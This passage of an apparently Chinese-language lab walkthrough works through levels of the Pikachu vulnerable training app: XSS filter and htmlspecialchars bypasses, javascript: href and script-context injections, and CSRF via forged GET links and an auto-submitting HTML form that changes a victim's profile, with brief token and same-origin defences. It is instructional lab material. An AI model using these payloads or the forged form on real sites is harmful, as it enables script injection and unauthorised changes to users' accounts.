
我们把两个都写上看看
最后登录到后台发现弹了两次,说明触发了两次
7.xss之过滤
这一关是过滤,说明不会这么轻松的
我们依旧先输入数据进行测试

发现输出点以后
我们注入一下

离谱,咋全没有了
接下来试了好多次,最后排除了一下可能是把<script>标签以及一些相关的都给过滤了
我们换个标签试试
payload:xxxx
然后还是被过滤了,貌似还是script的原因
我们用onclick试试
<a href="" οnclick=alert(1) >
最后成功
8.xss之htmlspecialchars
这个和之前那个挺像的
依旧是闭合前面的即可

但是出了问题就是被转码了
这个函数转码就是双引号,单引号,大于号,小于号,&
我们试一下是不是都被转码了
最后发现单引号没有被转码
我们用onclik
' οnclick=alert(1) '
通关
9.xss之href输出
href 属性的值可以是任何有效文档的相对或绝对 URL,包括片段标识符和 JavaScript 代码段。如果用户选择了<a>标签中的内容,那么浏览器会尝试检索并显示 href 属性指定的 URL 所表示的文档,或者执行 JavaScript 表达式、方法和函数的列表。
所以我们输入:javascript:alert(1)
成功!!!
10.xss之js输出

这一关,输入的内容直接在js标签里面了
那就更舒服了,我们直接构造语句就好
' ; alert(1); //
成功!!!
1.CSRF(get)
具体什么是csrf,去csrf专题下看基础解释即可
这里我们先登录一个用户
然后修改信息,抓包,发现url后面带着修改的信息,并且没有任何验证的信息
我们可以试想一下,这个时候,如果我把这些信息都伪造一下,让别人去点这个url,然后他的信息不就被我给修改了吗
答案是正确的



最后发现确实修改成功了
那么csrf的攻击前提条件就是,要诱导别人去点这个链接,而且他登录过这个网站,而且cookie还存在
解决方案:其实加个token就可以解决了,比如每次执行修改信息操作需要带着token去,由于随机性,伪造者伪造不出来。也可以判断访问来源,比如这种请求一般都是从第三方站点请求的,于是就可以判断是否同源,不同源直接过滤就可以了
2.CSRF(post)
和上一关一样,只不过这里改为了post请求而已

post请求伪造,可以通过钓鱼网站,诱导用户去点链接
<!DOCTYPE html>
<html leng="en">
<head>
<meta charset="UTF-8">
<title>attack</title>
</head>
<body>
//这个地址是修改页面的地址,抓包获取到的
<form action="http://192.168.3.184:8080//pikachu/vul/csrf/csrfpost/csrf_post_edit.php" method="post">
<input type='text' name='sex' value='1111'/>性别:<br>
<input type='text' name='phonenum' value='1111'/>手机号:<br>
<input type='text' name='add' value='1111'/>住址:<br>
<input type='text' name='email' value='1111'/>邮箱:<br>
<input id='autosubmit' type='submit' name='submit' value='submit'/><br>
</form>
<script>
window.onload = function(){
document.getElementById('autosubmit').click();
}
</script>
</body>
</html>
等会让用户直接访问这个地址
页面加载完成之后会自动提交post请求
